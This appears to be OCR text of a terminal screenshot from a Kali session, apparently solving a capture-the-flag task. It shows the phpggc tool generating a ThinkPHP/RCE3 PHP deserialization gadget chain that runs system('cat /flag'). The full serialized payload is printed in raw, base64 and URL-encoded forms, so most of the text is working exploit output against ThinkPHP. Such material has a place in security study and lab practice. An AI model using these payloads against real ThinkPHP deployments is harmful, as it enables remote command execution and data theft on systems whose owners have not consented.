 kali - root@kali: ~/Desktop/phpggc-master - Xshell 5
文件(F) 编辑(E) 28:26 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.126.132:22
要添加当前会话，点击左侧的箭头按钮。
1 kali 2 aliyun +
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3
Name : ThinkPHP/RCE3
Version : -6.0.1+
Type : RCE: Command
Vector : __destruct
ERROR: Invalid arguments for type "RCE: Command"
./phpggc ThinkPHP/RCE3 <function> <parameter>
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag'
O:41:"League\Flysystem\Cached\Storage\Psr6Cache":3:{s:47:"League\Flysystem\Cached\Storage\Psr6Cachepool";O:26:"League\Flysystem\Directory":2:{s:13:"*filesystem";O:26:"L
eague\Flysystem\Directory":2:{s:13:"*filesystem";O:14:"think\Validate":1:{s:7:"*type";a:1:{s:3:"key";s:6:"system";}}s:7:"*path";s:9:"cat /flag";}s:7:"*path";s:3:"key";}
s:11:"*autosave";b:0;s:6:"*key";a:1:{i:0;s:8:"anything";}}
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag' --base64
Tzo0MToiTGVhZ3VlXEZseXN5c3RlbVxDYWNoZWRcU3RvcmFnZVxQc3I2Q2FjaGUiOjM6e3M6NDc6IgBMZWFndWVcRmx5c3lzdGVtXENhY2hlZFxTdG9yYWdlXFBzcjZDYWNoZQBwb29sIjtPOjI2OiJMZWFndWVcRmx5c3lz
dGVtXERpcmVjdG9yeSI6Mjp7czoxMzoiACoAZmlsZXN5c3RlbSI7TzoyNjoiTGVhZ3VlXEZseXN5c3RlbVxEaXJlY3RvcnkiOjI6e3M6MTM6IgAqAGZpbGVzeXN0ZW0iO086MTQ6InRoaW5rXFZhbGlkYXRlIjoxOntzOjc6
IgAqAHR5cGUiO2E6MTp7czozOiJrZXkiO3M6Njoic3lzdGVtIjt9fXM6NzoiACoAcGF0aCI7czo5OiJjYXQgL2ZsYWciO31zOjc6IgAqAHBhdGgiO3M6Mzoia2V5Ijt9czoxMToiACoAYXV0b3NhdmUiO2I6MDtzOjY6IgAq
AGtleSI7YToxOntpOjA7czo4OiJhbnl0aGluZyI7fX0=
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag' --url
O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22%00League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%00pool%22%3BO%3A26%3A%22Leagu
e%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO
%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A9%3A
%22cat+%2Fflag%22%3B%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A3%3A%22key%22%3B%7Ds%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%3Bs%3A6%3A%22%00%2A%00key%22%3Ba%3A1%3A%7Bi%3A0%3Bs
%3A8%3A%22anything%22%3B%7D%7D
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /fl --url
仅将文本发送到当前选项卡
ssh://root@192.168.126.132:22 SSH2 xterm 168x34 34,43 2 会话 CAP NUM
英 20:40
2023-07-07